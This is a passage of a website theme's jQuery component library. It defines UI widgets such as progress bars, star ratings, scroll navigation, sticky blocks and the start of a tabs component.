            var self = this, currentCollection = $();
            appear({
                bounds: config['bounds'],
                debounce: config['debounce'],
                init: function () {
                    $(selector).each(function (i, el) {
                        var $this = $(el);
                        if (config['direction'] === 'horizontal') {
                            $this.data('ProgressBar', new self.HorizontalProgressBar($this, config));
                        } else {
                            $this.data('ProgressBar', new self.VerticalProgressBar($this, config));
                        }
                        currentCollection = currentCollection.add($this);
                        self._pageCollection = self._pageCollection.add($this);
                    });
                },
                elements: function () {
                    return document.querySelectorAll(selector);
                },
                appear: function (el) {
                    $(el).data('ProgressBar').update($(el).data('value'));
                }
            });
            return currentCollection;
        },
        // Constructor Function of Horizontal Progress Bar
        HorizontalProgressBar: function (element, config) {
            this.element = element;
            this.indicator = this.element.find(config.indicatorSelector);
            this.config = config;
            this.moveElement = config['moveElementSelector'] ? element.parent().find(config['moveElementSelector']) : $();
            if (this.moveElement.length) {
                if (config['rtl']) {
                    this.moveElement.css({
                        'left': 'auto',
                        'right': 0,
                        'margin-right': this.moveElement.outerWidth() / -2
                    });
                } else {
                    this.moveElement.css({
                        'left': 0,
                        'margin-left': this.moveElement.outerWidth() / -2
                    });
                }
            }
            if (this.config.useProgressElement) {
                this.element.data('value', this.element.attr('value'));
                this.element.attr('value', 0);
            } else {
                this.element.data(
                    'value',
                    this.indicator.length ? Math.round(this.indicator.outerWidth() / this.element.outerWidth() * 100) : 0
                );
                this.indicator.css('width', '0%');
            }
        },
        // Constructor Function of Vertical Progress Bar
        VerticalProgressBar: function (element, config) {
            this.element = element;
            this.config = config;
            this.indicator = element.find(config['indicatorSelector']);
            if (!this.indicator.length) {
                return;
            }
            element.data('value', parseInt(this.indicator.css('height'), 10) / this.indicator.parent().outerHeight() * 100);
            this.indicator.css('height', 0);
        },
        // Extends Horizontal ProgressBar
        extendHorizontalProgressBar: function () {
            // Sets new value of the Progress Bar
            this.HorizontalProgressBar.prototype.update = function (value) {
                var self = this;
                if (this.config.useProgressElement) {
                    var fps = (this.config['time'] / this.config['fps']),
                        iterationValue = parseInt(value / fps, 10),
                        counter = 0,
                        self = this;
                    if (iterationValue === 0) iterationValue = 1;
                    this.config.beforeUpdate.call(this.element);
                    if (this.moveElement.length) this.config.beforeMoveElementUpdate.call(this.moveElement);
                    if (self.config.moveElementSelector && self.config['moveElementTo'] === 'end') {
                        var mCounter = 0, mIterationValue = parseInt(100 / fps, 10);
                        if (mIterationValue === 0) mIterationValue = 1;
                        var mCounterId = setInterval(function () {
                            self.moveSubElement(mCounter += mIterationValue);
                            if (self.moveElement.length) self.config.onMoveElementChange.call(self.moveElement, mCounter += mIterationValue);
                            if (mCounter > 100) {
                                clearInterval(mCounterId);
                                self.moveSubElement(100);
                                if (self.moveElement.length) self.config.afterMoveElementUpdate.call(self.moveElement);
                            }
                        }, fps);
                    }
                    this.element.data('intervalId', setInterval(function () {
                        var currentValue = counter += iterationValue;
                        self.element.attr('value', currentValue);
                        self.config.onChange.call(self.element, currentValue);
                        if (self.config.moveElementSelector && self.config['moveElementTo'] === 'currentPosition') self.moveSubElement(currentValue);
                        if (counter > value) {
                            self.element.attr('value', value);
                            if (self.config.moveElementSelector && self.config['moveElementTo'] === 'currentPosition') self.moveSubElement(value);
                            clearInterval(self.element.data('intervalId'));
                            self.config.afterUpdate.call(self.element);
                        }
                    }, fps));
                } else {
                    if (this.indicator.length) {
                        this.indicator.stop().animate({
                            'width': value + '%'
                        }, {
                            duration: self.config.time,
                            complete: function () {
                                self.config.afterUpdate.call(self.element);
                            }
                        });
                    }
                }
            };

            /**
             *
             *
             * @param
             *
             * @return
             */
            this.HorizontalProgressBar.prototype.moveSubElement = function (value, duration) {

                if (!this.moveElement.length) return;

                var self = this;

                this.moveElement.css(this.config['rtl'] ? 'right' : 'left', value + '%');

            };

        },
        // Extends Vertical ProgressBars
        extendVerticalProgressBar: function () {
            // Sets new value of the Progress Bar
            this.VerticalProgressBar.prototype.update = function (value) {
                this.indicator.stop().animate({
                    height: value + '%'
                });
            };
        },
        // Returns full collection of all initialized progress bars
        get: function () {
            return this._pageCollection;
        },
        // Returns API of the progress bar by index in collection
        getAPI: function (index) {
            if (this._pageCollection.eq(index).length) return this._pageCollection.eq(index).data('ProgressBar');
            return null;
        }
    };
    // 32. Rating Component
    $.GSCore.components.GSRating = {
        // Base Configuration
        _baseConfig: {
            rtl: false,
            containerClass: 'g-rating',
            backwardClass: 'g-rating-backward',
            forwardClass: 'g-rating-forward',
            spacing: 0
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (collection, config) {
            if (!collection || !collection.length) return;
            config = config && $.isPlainObject(config) ? $.extend(true, {}, this._baseConfig, config) : this._baseConfig;
            var self = this;
            return collection.each(function (i, el) {
                var $this = $(el);
                config = $.extend(true, {}, config, $this.data());
                if (!$this.data('rating-instance')) {
                    $this.data('rating-instance', new Rating($this, $this.data('rating'), config));
                    self._pageCollection = self._pageCollection.add($this);
                }
            });
        }
    };

    function Rating(element, value, config) {
        this.value = value;
        this.element = element;
        this.config = config;
        this.init();
    }

    Rating.prototype.init = function () {
        var self = this;
        this.container = $('<div></div>', {
            class: self.config.containerClass,
            style: 'display: inline-block; position: relative; z-index: 1; white-space: nowrap;'
        });
        this.forward = $('<div></div>', {
            class: self.config.forwardClass,
            style: $('html[dir="rtl"]').length ? 'position: absolute; right: 0; top: 0; height: 100%; overflow: hidden;' : 'position: absolute; left: 0; top: 0; height: 100%; overflow: hidden;'
        });
        this.backward = $('<div></div>', {
            class: self.config.backwardClass,
            style: 'position: relative; z-index: 1;'
        });
        for (var i = 0; i < 5; i++) {
            var starEmpty = $('<i></i>', {
                    class: self.element.data('backward-icons-classes') ? self.element.data('backward-icons-classes') : 'fa fa-star-o'
                }),
                starFilled = $('<i></i>', {
                    class: self.element.data('forward-icons-classes') ? self.element.data('forward-icons-classes') : 'fa fa-star'
                });
            this.forward.append(starFilled);
            this.backward.append(starEmpty);
        }
        this.container.append(this.forward);
        this.container.append(this.backward);
        this.element.append(this.container);
        this.forward.css('width', this.value / 5 * 100 + '%');
        this.makeSpacing();
    };
    Rating.prototype.makeSpacing = function () {
        var self = this;
        this.forward.children().add(this.backward.children()).css({
            'margin-left': self.config.spacing,
            'margin-right': self.config.spacing
        });
        this.container.css({
            'margin-left': self.config.spacing * -1,
            'margin-right': self.config.spacing * -1
        });
    };
    // 33. GSScrollNav Component
    $.GSCore.components.GSScrollNav = {
        // Base Configuration
        _baseConfig: {
            duration: 400,
            easing: 'linear',
            over: $(),
            activeItemClass: 'active',
            afterShow: function () {
            },
            beforeShow: function () {
            }
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (collection, config) {
            var self = this;
            if (!collection || !collection.length) return $();
            collection.each(function (i, el) {
                var $this = $(el),
                    itemConfig = config && $.isPlainObject(config) ?
                        $.extend(true, {}, self._baseConfig, config, $this.data()) :
                        $.extend(true, {}, self._baseConfig, $this.data());
                if (!$this.data('GSScrollNav')) {
                    $this.data('GSScrollNav', new GSScrollNav($this, itemConfig));
                    self._pageCollection = self._pageCollection.add($this);
                }
            });
            $(window).on('scroll.GSScrollNav', function () {
                self._pageCollection.each(function (i, el) {
                    $(el).data('GSScrollNav').highlight();
                });
            }).trigger('scroll.GSScrollNav');
            return collection;
        }
    };

    function GSScrollNav(element, config) {

        this.element = element;

        this.config = config;

        this._items = $();

        this._makeItems();

        this._bindEvents();
    }

    GSScrollNav.prototype._makeItems = function () {
        var self = this;
        this.element.find('a[href^="#"]').each(function (i, el) {
            var $this = $(el);
            if (!$this.data('GSScrollNavSection')) {
                $this.data('GSScrollNavSection', new GSScrollNavSection($this, self.config));
                self._items = self._items.add($this);
            }
        });
    };
    GSScrollNav.prototype._bindEvents = function () {
        var self = this;
        this.element.on('click.GSScrollNav', 'a[href^="#"]', function (e) {
            var link = this;
            self._lockHightlight = true;
            if (self.current) self.current.unhighlight();
            link.blur();
            self.current = $(link).data('GSScrollNavSection');
            self.current.highlight();
            $(this).data('GSScrollNavSection').show(function () {
                self._lockHightlight = false;
            });
            e.preventDefault();
        });
    };
    GSScrollNav.prototype.highlight = function () {
        var self = this, items, currentItem, current, scrollTop;
        if (!this._items.length || this._lockHightlight) return;
        scrollTop = $(window).scrollTop();
        if (scrollTop + $(window).height() === $(document).height()) {
            this.current = this._items.last().data('GSScrollNavSection');
            this.unhighlight();
            this.current.highlight();
            this.current.changeHash();
            return;
        }
        this._items.each(function (i, el) {
            var Section = $(el).data('GSScrollNavSection'),
                $section = Section.section;
            if (scrollTop > Section.offset) {
                current = Section;
            }
        });
        if (current && this.current !== current) {
            this.unhighlight();
            current.highlight();
            if (this.current) current.changeHash();
            this.current = current;
        }
    };
    GSScrollNav.prototype.unhighlight = function () {

        this._items.each(function (i, el) {
            $(el).data('HSScrollNavSection').unhighlight();
        });

    };

    function GSScrollNavSection(element, config) {
        var self = this;

        this.element = element;

        this.config = config;

        Object.defineProperty(this, 'section', {
            value: $(self.element.attr('href'))
        });

        Object.defineProperty(this, 'offset', {
            get: function () {
                var header = $('.u-header'),
                    headerStyles = getComputedStyle(header.get(0)),
                    headerPosition = headerStyles.position,
                    offset = self.section.offset().top;
                if (header.length && headerPosition === 'fixed' && parseInt(headerStyles.top, 0) === 0) {
                    offset = offset - header.outerHeight() - parseInt(headerStyles.marginTop, 0);
                }
                if (self.config.over.length) {
                    offset = offset - self.config.over.outerHeight();
                }
                return offset;
            }
        });
    }

    GSScrollNavSection.prototype.show = function (callback) {
        var self = this;
        if (!this.section.length) {
            return;
        }
        self.config.beforeShow.call(self.section);
        this.changeHash();
        $('html, body').stop().animate({
            scrollTop: self.offset + 3
        }, {
            duration: self.config.duration,
            easing: self.config.easing,
            complete: function () {
                $('html, body').stop().animate({
                    scrollTop: self.offset + 3
                }, {
                    duration: self.config.duration,
                    easing: self.config.easing,
                    complete: function () {
                        self.config.afterShow.call(self.section);
                        if ($.isFunction(callback)) callback();
                    }
                });
            }
        });
    };
    GSScrollNavSection.prototype.changeHash = function () {
        this.section.attr('id', '');
        window.location.hash = this.element.attr('href');
        this.section.attr('id', this.element.attr('href').slice(1));
    };
    GSScrollNavSection.prototype.highlight = function () {
        var parent = this.element.parent('li');
        if (parent.length) parent.addClass(this.config.activeItemClass);
    };
    GSScrollNavSection.prototype.unhighlight = function () {
        var parent = this.element.parent('li');
        if (parent.length) parent.removeClass(this.config.activeItemClass);
    };
    // 34. GSScrollBar Component
    $.GSCore.components.GSScrollBar = {
        // Base Configuration
        _baseConfig: {
            scrollInertia: 150,
            theme: 'minimal-dark'
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (collection, config) {
            if (!collection || !collection.length) {
                return;
            }
            var self = this;
            config = config && $.isPlainObject(config) ? $.extend(true, {}, config, this._baseConfig) : this._baseConfig;
            return collection.each(function (i, el) {
                var $this = $(el),
                    scrollBar,
                    scrollBarThumb,
                    itemConfig = $.extend(true, {}, config, $this.data());
                $this.mCustomScrollbar(itemConfig);
                scrollBar = $this.find('.mCSB_scrollTools');
                scrollBarThumb = $this.find('.mCSB_dragger_bar');
                if (scrollBar.length && $this.data('scroll-classes')) {
                    scrollBar.addClass($this.data('scroll-classes'));
                }
                if (scrollBarThumb.length && $this.data('scroll-thumb-classes')) {
                    scrollBarThumb.addClass($this.data('scroll-thumb-classes'));
                }
                self._pageCollection = self._pageCollection.add($this);
            });
        },
        // Destroy Function
        destroy: function (collection) {
            if (!collection && !collection.length) {
                return $();
            }
            var _self = this;
            return collection.each(function (i, el) {
                var $this = $(el);
                $this.mCustomScrollbar('destroy');
                _self._pageCollection = _self._pageCollection.not($this);
            });
        }
    };
    // 35. Select Component
    $.GSCore.components.GSSelect = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initSelect();
            return this.pageCollection;
        },
        // Select Function
        initSelect: function () {
            // Variables
            var $self = this,
                config = $self.config,
                collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el),
                    searchMaxSelections = $this.data('max-selections'),
                    setControlClasses = $this.data('control-classes'),
                    setOpenIcon = $this.data('open-icon'),
                    setCloseIcon = $this.data('close-icon'),
                    setRtl = Boolean($this.data('rtl'));
                $this.chosen({
                    inherit_select_classes: true,
                    max_selected_options: searchMaxSelections ? searchMaxSelections : Infinity,
                    disable_search: true,
                    rtl: setRtl ? setRtl : false
                });
                if (setControlClasses) {
                    $this.next().find('.chosen-single div').addClass(setControlClasses);
                }
                if (setOpenIcon) {
                    $this.next().find('.chosen-single div b').append('<i class="' + setOpenIcon + '"></i>');

                    if (setCloseIcon) {
                        $this.next().find('.chosen-single div b').append('<i class="' + setCloseIcon + '"></i>');
                    }
                }
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 36. Slider Component
    $.GSCore.components.GSSlider = {
        // Base Configuration
        _baseConfig: {
            dateFormat: 'dd.mm.yy',
            prevText: '<i class="fa fa-angle-left"></i>',
            nextText: '<i class="fa fa-angle-right"></i>'
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initSlider();
            return this.pageCollection;
        },
        // Slider Function
        initSlider: function () {
            // Variables
            var $self = this,
                config = $self.config,
                collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el),
                    $resultContainer = $this.data('result-container'),
                    rangeBoolean = $this.data('range'),
                    minVal = $this.data('min'),
                    maxVal = $this.data('max'),
                    defaultVal = $this.data('default'),
                    step = $this.data('step');
                $this.slider({
                    range: rangeBoolean === 1 ? true : 'min',
                    min: minVal,
                    max: maxVal,
                    step: step ? step : 1,
                    values: rangeBoolean === 1 ? JSON.parse('[' + defaultVal + ']') : false,
                    value: defaultVal ? defaultVal : false,
                    slide: function (event, ui) {
                        if (rangeBoolean === 1) {
                            $('#' + $resultContainer).text(ui.values[0] + ' - ' + ui.values[1]);
                        } else {
                            $('#' + $resultContainer).text(ui.value);
                        }
                    }
                });
                if (rangeBoolean === 1) {
                    $('#' + $resultContainer).text($this.slider('values', 0) + ' - ' + $this.slider('values', 1));
                }
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 37. Smart Menu Component
    $.GSCore.components.GSSmartMenu = {
        // Base Configuration
        _baseConfig: {
            fixMoment: 300,
            togglerSelector: '.u-smart-nav__toggler',
            navbarSelector: '.navbar',
            menuToggleClass: 'u-smart-nav--opened',
            menuVisibleClass: 'u-smart-nav--shown',
            afterOpen: function () {
            },
            afterClose: function () {
            }
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (collection, config) {
            if (!collection || !collection.length) {
                return $();
            }
            var self = this;
            config = config && $.isPlainObject(config) ? $.extend(true, {}, this._baseConfig, config) : this._baseConfig;
            if (!this.eventInitalized) {
                $(window).on('scroll.HSSmartMenu', function () {
                    if ($(document).height() > $(window).height()) {
                        var $w = $(this);
                        self._pageCollection.each(function (i, el) {
                            var $this = $(el),
                                SmartMenu = $this.data('HSSmartMenu');
                            if (!SmartMenu) {
                                return;
                            }
                            if ($w.scrollTop() >= SmartMenu.getFixMoment() && SmartMenu.isDefaultState()) {
                                SmartMenu.show();
                            } else if ($w.scrollTop() < SmartMenu.getFixMoment() && !SmartMenu.isDefaultState()) {
                                SmartMenu.hide();
                            }
                        });
                    }
                });
                this.eventInitalized = true;
            }
            collection.each(function (i, el) {
                var $this = $(el);
                if ($this.data('GSSmartMenu')) {
                    return;
                }
                $this.data('GSSmartMenu', new HSSmartMenu($this, $.extend(config, $this.data())));
                self._pageCollection = self._pageCollection.add($this);
            });
            $(window).trigger('scroll.GSSmartMenu');
            if ($(document).height() <= $(window).height()) {
                self._pageCollection.each(function (i, el) {
                    var $this = $(el),
                        SmartMenu = $this.data('GSSmartMenu');
                    if (!SmartMenu) {
                        return;
                    }
                    if (SmartMenu.isDefaultState()) SmartMenu.show();
                });
            }
            $(document).on('keyup.GSSmartMenu', function (e) {
                if (e.keyCode !== 27) {
                    return false;
                }
                self._pageCollection.each(function (i, el) {
                    var $this = $(el),
                        SmartMenu = $this.data('GSSmartMenu');
                    if (SmartMenu.toggler.length && SmartMenu.toggler.find('.is-active').length) {
                        SmartMenu.toggler.find('.is-active').removeClass('is-active');
                    }
                    SmartMenu.hideMenu();
                });
            });
            return collection;
        }
    };

    function GSSmartMenu(element, config) {

        if (!element || !element.length || !config || !$.isPlainObject(config)) {
            return;
        }
        var self = this;
        this.element = element;
        this.config = config;
        this.defaultState = true;
        this.toggler = this.element.find(this.config.togglerSelector);
        if (this.toggler.length) {
            this.toggler.on('click.GSSmartMenu', function (e) {

                if (!self.element.hasClass(self.config.menuToggleClass)) {
                    self.openMenu();
                } else {
                    self.hideMenu();
                }
                e.preventDefault();
            });
        }
    }

    GSSmartMenu.prototype.openMenu = function () {
        var toggler = this.toggler ? this.toggler.find('.is-active') : $();
        this.element.addClass(this.config.menuToggleClass);
        if (this.toggler && toggler.length && !toggler.hasClass('is-active')) toggler.addClass('is-active');

    };
    GSSmartMenu.prototype.hideMenu = function () {
        this.element.removeClass(this.config.menuToggleClass);
    };
    GSSmartMenu.prototype.show = function () {

        this.element.addClass(this.config.menuVisibleClass);

        this.defaultState = false;
        return this;
    };
    GSSmartMenu.prototype.hide = function () {

        this.element.removeClass(this.config.menuVisibleClass);

        this.defaultState = true;
        return this;
    };
    GSSmartMenu.prototype.isDefaultState = function () {
        return this.defaultState;
    };
    GSSmartMenu.prototype.getFixMoment = function () {
        return this.config.fixMoment;
    };
    // 38. Step Form Component
    $.GSCore.components.GSStepForm = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initStepForm();
            return this.pageCollection;
        },
        // Init Step Form Function
        initStepForm: function () {
            // Variables
            var $self = this, collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el),
                    progressID = $this.data('progress-id'),
                    $progressItems = $(progressID).find('> *'),
                    stepsID = $this.data('steps-id'),
                    $stepsItems = $(stepsID).find('> *'),
                    $stepsActiveItem = $(stepsID).find('> .active');
                $stepsItems.not('.active').hide();
                $progressItems.eq($stepsActiveItem.index()).addClass('active');
                $('[data-next-step]').on('click', function (e) {
                    if ((!$(el).valid())) {
                        return false;
                    }
                    e.preventDefault();
                    var $this = $(this), nextID = $this.data('next-step');
                    $progressItems.removeClass('active');
                    $progressItems.eq($(nextID).index() - 1).addClass('g-checked');
                    $progressItems.eq($(nextID).index()).addClass('active');
                    $stepsItems.hide().removeClass('active');
                    $(nextID).fadeIn(400).addClass('active');
                });
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 39. Sticky Blocks Component
    $.GSCore.components.GSStickyBlock = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initStickyBlock();
            return this.pageCollection;
        },
        // Init Sticky Blocks Function
        initStickyBlock: function () {
            // Variables
            var $self = this, config = $self.config, collection = $self.pageCollection, windW = $(window).width();
            this.collection.each(function (i, el) {
                // Variables
                var $stickyBlock = $(el),
                    isResponsive = Boolean($stickyBlock.data('responsive')),
                    stickyBlockClasses = $stickyBlock.attr('class').replace($self.config.itemSelector.substring(1), ''),
                    stickyBlockH = $stickyBlock.outerHeight(),
                    stickyBlockW = $stickyBlock.outerWidth(),
                    stickyBlockParentW = $stickyBlock.parent().width(),
                    stickyBlockOffsetTop = $stickyBlock.offset().top,
                    stickyBlockOffsetLeft = $stickyBlock.offset().left,
                    startPoint = $.isNumeric($stickyBlock.data('start-point')) ? $stickyBlock.data('start-point') : $($stickyBlock.data('start-point')).offset().top,
                    endPoint = $.isNumeric($stickyBlock.data('end-point')) ? $stickyBlock.data('end-point') : $($stickyBlock.data('end-point')).offset().top,
                    hasStickyHeader = $stickyBlock.data('has-sticky-header');
                // Break Function
                if (!$stickyBlock.length) {
                    return;
                }
                if (stickyBlockH > (endPoint - startPoint)) {
                    return;
                }
                $self.resolutionCheck($stickyBlock);
                if ($stickyBlock.hasClass('g-sticky-block--sm') && windW <= 576) {
                    $stickyBlock.addClass('die-sticky');
                    $self.resolutionCheck($stickyBlock);
                } else if ($stickyBlock.hasClass('g-sticky-block--md') && windW <= 768) {
                    $stickyBlock.addClass('die-sticky');
                    $self.resolutionCheck($stickyBlock);
                } else if ($stickyBlock.hasClass('g-sticky-block--lg') && windW <= 992) {
                    $stickyBlock.addClass('die-sticky');
                    $self.resolutionCheck($stickyBlock);
                } else if ($stickyBlock.hasClass('g-sticky-block--xl') && windW <= 1200) {
                    $stickyBlock.addClass('die-sticky');
                    $self.resolutionCheck($stickyBlock);
                } else {
                    $stickyBlock.removeClass('die-sticky');
                }
                $(window).on('resize', function () {
                    var windW = $(window).width();
                    if ($stickyBlock.hasClass('g-sticky-block--sm') && windW <= 576) {
                        $stickyBlock.addClass('die-sticky');
                        $self.resolutionCheck($stickyBlock);
                    } else if ($stickyBlock.hasClass('g-sticky-block--md') && windW <= 768) {
                        $stickyBlock.addClass('die-sticky');
                        $self.resolutionCheck($stickyBlock);
                    } else if ($stickyBlock.hasClass('g-sticky-block--lg') && windW <= 992) {
                        $stickyBlock.addClass('die-sticky');
                        $self.resolutionCheck($stickyBlock);
                    } else if ($stickyBlock.hasClass('g-sticky-block--xl') && windW <= 1200) {
                        $stickyBlock.addClass('die-sticky');
                        $self.resolutionCheck($stickyBlock);
                    } else {
                        $stickyBlock
                            .removeClass('die-sticky')
                            .css({
                                'top': '',
                                'left': ''
                            });
                    }
                    if (isResponsive === true) {
                        setTimeout(function () {
                            var offsetTop = $(this).scrollTop(),
                                headerH = $('header').outerHeight();
                            stickyBlockH = $stickyBlock.outerHeight(),
                                stickyBlockParentW = $stickyBlock.parent().width(),
                                stickyBlockOffsetTop = $stickyBlock.parent().offset().top,
                                stickyBlockOffsetLeft = $stickyBlock.parent().offset().left,
                                startPoint = $.isNumeric($stickyBlock.data('start-point')) ? $stickyBlock.data('start-point') : $($stickyBlock.data('start-point')).offset().top,
                                endPoint = $.isNumeric($stickyBlock.data('end-point')) ? $stickyBlock.data('end-point') : $($stickyBlock.data('end-point')).offset().top;
                            if (hasStickyHeader === true) {
                                $stickyBlock
                                    .not('.die-sticky')
                                    .css({
                                        'top': offsetTop + headerH >= (endPoint - stickyBlockH) ? endPoint - stickyBlockH - stickyBlockOffsetTop : headerH,
                                        'left': stickyBlockOffsetLeft,
                                        'width': stickyBlockParentW
                                    });
                            } else {
                                $stickyBlock
                                    .not('.die-sticky')
                                    .css({
                                        'top': offsetTop >= (endPoint - stickyBlockH) ? endPoint - stickyBlockH - stickyBlockOffsetTop : 0,
                                        'left': stickyBlockOffsetLeft,
                                        'width': stickyBlockParentW
                                    });
                            }
                        }, 400);
                    }
                });

                if (isResponsive === false) {
                    // Add "shadow" element
                    var offsetTop = $(this).scrollTop();
                    $self.addShadow($stickyBlock, offsetTop, stickyBlockH, stickyBlockW, i, stickyBlockClasses, startPoint, endPoint, hasStickyHeader);
                    $self.addSticky($stickyBlock, offsetTop, stickyBlockH, stickyBlockW, stickyBlockOffsetLeft, startPoint, endPoint, hasStickyHeader);
                } else {
                    // Add Responsive Sticky State
                    var offsetTop = $(this).scrollTop();
                    $self.addSticky($stickyBlock, offsetTop, 'auto', stickyBlockParentW, stickyBlockOffsetLeft, startPoint, endPoint, hasStickyHeader);
                }
                $(window).on('scroll', function () {
                    var offsetTop = $(this).scrollTop();
                    if (isResponsive === false) {
                        $self.addShadow($stickyBlock, offsetTop, stickyBlockH, stickyBlockW, i, stickyBlockClasses, startPoint, endPoint, hasStickyHeader);
                        $self.addSticky($stickyBlock, offsetTop, stickyBlockH, stickyBlockW, stickyBlockOffsetLeft, startPoint, endPoint, hasStickyHeader);
                    } else {
                        $self.addSticky($stickyBlock, offsetTop, 'auto', stickyBlockParentW, stickyBlockOffsetLeft, startPoint, endPoint, hasStickyHeader);
                    }
                    // Remove sticky state
                    $self.removeSticky($stickyBlock, offsetTop, startPoint, hasStickyHeader);

                    if (endPoint) {
                        // Add Absolute State
                        $self.addAbsolute($stickyBlock, stickyBlockH, i, stickyBlockOffsetTop, offsetTop, endPoint, hasStickyHeader);
                    }
                });
                $(window).trigger('scroll');
                collection = collection.add($stickyBlock);
            });
        },
        // Add Sticky
        addSticky: function (target, offsetTop, targetH, targetW, offsetLeft, startPoint, endPoint, hasStickyHeader) {
            if (hasStickyHeader === true) {
                var headerH = $('header').outerHeight();
                if (offsetTop + headerH >= startPoint && offsetTop + headerH < endPoint) {
                    target
                        .not('.die-sticky')
                        .removeClass('g-pos-rel')
                        .css({
                            'top': '',
                            'left': '',
                            'width': '',
                            'height': ''
                        })
                        .addClass('g-pos-fix g-m-reset')
                        .css({
                            'top': headerH,
                            'left': offsetLeft,
                            'width': targetW,
                            'height': targetH
                        });
                }
            } else {
                if (offsetTop >= startPoint && offsetTop < endPoint) {
                    target
                        .not('.die-sticky')
                        .removeClass('g-pos-rel')
                        .css({
                            'top': '',
                            'left': '',
                            'width': '',
                            'height': ''
                        })
                        .addClass('g-pos-fix g-m-reset')
                        .css({
                            'top': 0,
                            'left': offsetLeft,
                            'width': targetW,
                            'height': targetH
                        });
                }
            }
        },
        // Remove Sticky
        removeSticky: function (target, offsetTop, startPoint, hasStickyHeader) {
            if (hasStickyHeader === true) {
                var headerH = $('header').outerHeight();
                if (offsetTop + headerH <= startPoint) {
                    target
                        .not('.die-sticky')
                        .removeClass('g-pos-fix g-m-reset')
                        .css({
                            'left': ''
                        });
                }
            } else {
                if (offsetTop <= startPoint) {
                    target
                        .not('.die-sticky')
                        .removeClass('g-pos-fix g-m-reset')
                        .css({
                            'left': ''
                        });
                }
            }
        },
        // Add Absolute
        addAbsolute: function (target, targetH, targetI, targetOffsetTop, offsetTop, endPoint, hasStickyHeader) {
            if (target.hasClass('g-pos-rel')) {
                return;
            }
            if (hasStickyHeader === true) {
                var headerH = $('header').outerHeight();
                if (offsetTop + headerH >= endPoint - targetH) {
                    target
                        .not('.die-sticky')
                        .removeClass('g-pos-fix g-m-reset')
                        .addClass('g-pos-rel')
                        .css({
                            'top': endPoint - targetH - targetOffsetTop,
                            'left': ''
                        });
                }
            } else {
                if (offsetTop >= endPoint - targetH) {
                    target
                        .not('.die-sticky')
                        .removeClass('g-pos-fix g-m-reset')
                        .addClass('g-pos-rel')
                        .css({
                            'top': endPoint - targetH - targetOffsetTop,
                            'left': ''
                        });
                }
            }
        },
        // Add Shadow
        addShadow: function (target, offsetTop, targetH, targetW, targetI, targetClasses, startPoint, endPoint, hasStickyHeader) {
            if (hasStickyHeader === true) {
                var headerH = $('header').outerHeight();
                if (offsetTop + headerH > startPoint && offsetTop + headerH < (endPoint - targetH)) {
                    if ($('#shadow' + targetI).length) return;
                    target
                        .not('.die-sticky')
                        .before('<div id="shadow' + targetI + '" class="' + targetClasses + '" style="height: ' + targetH + 'px; width: ' + targetW + 'px"></div>');
                } else {
                    if (!$('#shadow' + targetI).length) return;
                    $('#shadow' + targetI).remove();
                }
            } else {
                if (offsetTop > startPoint && offsetTop < (endPoint - targetH)) {
                    if ($('#shadow' + targetI).length) return;
                    target
                        .not('.die-sticky')
                        .before('<div id="shadow' + targetI + '" class="' + targetClasses + '" style="height: ' + targetH + 'px; width: ' + targetW + 'px"></div>');
                } else {
                    if (!$('#shadow' + targetI).length) return;
                    $('#shadow' + targetI).remove();
                }
            }
        },
        // Resolution Check
        resolutionCheck: function (target) {
            target
                .removeClass('g-pos-fix g-m-reset')
                .css({
                    'top': '',
                    'left': '',
                    'width': '',
                    'height': ''
                });
        }
    };
    // 40. Tabs Component
    $.GSCore.components.GSTabs = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initTabs();
            return this.pageCollection;
        },
        // Init Tabs Function
        initTabs: function () {
            // Variables
            var $self = this, collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var windW = $(window).width(),
                    // Tabs
                    $tabs = $(el),
                    $tabsItem = $tabs.find('.nav-item'),
                    tabsType = $tabs.data('tabs-mobile-type'), //[slide-up-down], [accordion], [hide-extra-items]
                    controlClasses = $tabs.data('btn-classes'),
                    context = $tabs.parent(),
                    // Tabs Content
                    $tabsContent = $('#' + $tabs.data('target')),
                    $tabsContentItem = $tabsContent.find('.tab-pane');
                if (windW < 767) {
                    $('body').on('click', function () {
                        if (tabsType) {
                            $tabs.slideUp(200);
                        } else {
                            $tabs.find('.nav-inner').slideUp(200);
                        }
                    });
                } else {
                    $('body').off('click');
                }
                if (windW > 767 && tabsType) {
